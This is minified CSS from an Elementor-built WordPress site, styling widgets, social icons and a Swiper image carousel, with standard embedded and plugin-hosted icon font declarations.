.elementor-element.elementor-element-92c3d63 img{width:225px}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1187 .elementor-element.elementor-element-6e7cc50{color:#c8c8c8;font-size:16px}.elementor-1187 .elementor-element.elementor-element-d67a7cf{margin-top:-15px;margin-bottom:0;padding:0}.elementor-1187 .elementor-element.elementor-element-f2c63fe{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px}.elementor-1187 .elementor-element.elementor-element-f2c63fe .elementor-social-icon{background-color:var(--e-global-color-secondary)}.elementor-1187 .elementor-element.elementor-element-5b62a5e>.elementor-widget-container{margin:0 0-20px}.elementor-1187 .elementor-element.elementor-element-5b62a5e .content-title{display:block;color:#fff;font-family:"Big Shoulders Text",Sans-serif;font-size:30px;font-weight:900;letter-spacing:-1px}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-1187 .elementor-element.elementor-element-6f4b353 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2)}.elementor-1187 .elementor-element.elementor-element-6f4b353 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2)}.elementor-1187 .elementor-element.elementor-element-6f4b353 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ffffff7a}.elementor-1187 .elementor-element.elementor-element-6f4b353 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dashed;border-top-width:1px}.elementor-1187 .elementor-element.elementor-element-6f4b353 .elementor-icon-list-icon i{color:var(--e-global-color-secondary);transition:color .3s}.elementor-1187 .elementor-element.elementor-element-6f4b353{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size,1em)*0.25) 0 0;--icon-vertical-offset:0px}.elementor-1187 .elementor-element.elementor-element-6f4b353 .elementor-icon-list-icon{padding-right:7px}.elementor-1187 .elementor-element.elementor-element-6f4b353 .elementor-icon-list-item>a{font-family:"Alegreya Sans",Sans-serif;font-size:16px;font-weight:400;line-height:10px}.elementor-1187 .elementor-element.elementor-element-6f4b353 .elementor-icon-list-text{color:#ffffffb8;transition:color .3s}.elementor-1187 .elementor-element.elementor-element-6f4b353 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#fff}.elementor-1187 .elementor-element.elementor-element-a4bfaa0:not(.elementor-motion-effects-element-type-background){background-color:#00060c}.elementor-1187 .elementor-element.elementor-element-a4bfaa0{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px 15px}.elementor-1187 .elementor-element.elementor-element-8078736{text-align:center;color:#fff;font-family:"Alegreya Sans",Sans-serif;font-size:15px;font-weight:400}@media (max-width:1024px) and (min-width:768px){.elementor-1187 .elementor-element.elementor-element-63561e9{width:45%}.elementor-1187 .elementor-element.elementor-element-e4d1aa7{width:10%}.elementor-1187 .elementor-element.elementor-element-bcef9df{width:45%}}@media (max-width:767px){.elementor-1187 .elementor-element.elementor-element-579cfcd{padding:30px 15px}.elementor-1187 .elementor-element.elementor-element-a4bfaa0{padding:15px}.elementor-1187 .elementor-element.elementor-element-2804fd8>.elementor-element-populated{padding:0}.elementor-1187 .elementor-element.elementor-element-8078736>.elementor-widget-container{margin:0 0-30px}.elementor-1187 .elementor-element.elementor-element-8078736{line-height:1.3em}}.mancink-gallery .img-bg{background-image:none}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-slide,.swiper-wrapper{width:100%;height:100%;position:relative;transition-property:transform}.swiper-wrapper{z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0}:root{--swiper-navigation-size:44px}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-swiper-button{color:rgba(237,237,237,.9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next{right:10px}.elementor-widget-image-carousel .swiper{position:static}.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-initialized) .swiper-slide{max-width:calc(100%/var(--e-image-carousel-slides-to-show, 3))}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(.9)}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2*var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{color:#fff;opacity:.9}.elementor-social-icon-facebook-f{background-color:#3b5998}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}.fab,.far{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}.far{font-family:"Font Awesome 5 Free"}